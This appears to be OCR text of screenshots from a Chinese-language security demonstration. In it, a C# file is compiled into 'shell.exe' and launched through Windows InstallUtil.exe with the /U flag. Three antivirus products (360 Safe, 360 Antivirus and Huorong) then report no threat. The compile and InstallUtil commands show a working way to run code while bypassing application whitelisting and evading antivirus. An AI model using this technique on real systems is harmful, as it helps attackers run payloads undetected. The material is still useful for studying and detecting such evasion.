 计算机 ▸ 本地磁盘 (C:) ▸ test
搜索 test
组织 ▾ 打开 刻录 新建文件夹
收藏夹
下载
名称 修改日期 类型 大小
shell.exe 2020/2/15 22:33 应用程序 5 KB
C:\Windows\system32\cmd.exe - C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U shell.exe
C:\test>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /platform:x64 /r:System.EnterpriseServices.dll /r:System.IO.Compression.dll /target:library /ou
t:shell.exe /unsafe C:\test\test.cs
Microsoft (R) Visual C# Compiler version 4.6.1590.0
for C# 5
Copyright (C) Microsoft Corporation. All rights reserved.
This compiler is provided as part of the Microsoft (R) .NET Framework, but only supports language versions up to C# 5, which is no longer the latest version. Fo
r compilers that support newer versions of the C# programming language, see http://go.microsoft.com/fwlink/?LinkID=533240
C:\test>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U shell.exe
Microsoft (R) .NET Framework 安装实用工具版本 4.6.1590.0
版权所有 (C) Microsoft Corporation。保留所有权利。
应用程序 进程 服务 性能 联网 用户
映像名称 PID 用户名
System Idle Process 0 SYSTEM
System 4 SYSTEM
smss.exe 360 SYSTEM
svchost.exe 376 LOCAL S...
csrss.exe 468 SYSTEM
wininit.exe 504 SYSTEM
csrss.exe 524 SYSTEM
InstallUtil.exe 528 xysoul
winlogon.exe 576 SYSTEM
svchost.exe 584 SYSTEM
services.exe 596 SYSTEM
lsass.exe 632 SYSTEM
lsm.exe 640 SYSTEM
svchost.exe 736 SYSTEM
svchost.exe 872
svchost.exe 924
svchost.exe 968
cmd.exe 1192
conhost.exe 1228 xysoul
svchost.exe 1344 LOCAL S...
prl_tools.exe 1352 SYSTEM
WUDFHost.exe 1488 LOCAL S...
360Safe.exe *32 1528 xysoul
svchost.exe 1664 LOCAL S...
svchost.exe 1784 NETWORK...
IpOverUsbSvc.exe *32 1912 SYSTEM
conhost.exe 2000 xysoul
44%
0.3K/s
卫士12
木马查杀 电脑清理 系统修复 优化加速 功能大全 软件管家
360安全卫士建议您全面体
今日拦截可疑行为 6 次，今日已隔离 2 项
立即体检
360杀毒
右键扫描
本次扫描未发现任何安全威胁！
共扫描对象： 1
共计用时： 00:00:06
共发现项目： 0
共处理项目： 0
返回
火绒安全 病毒查杀
本次扫描未发现风险
扫描已完成
扫描对象：1个
发现风险：0个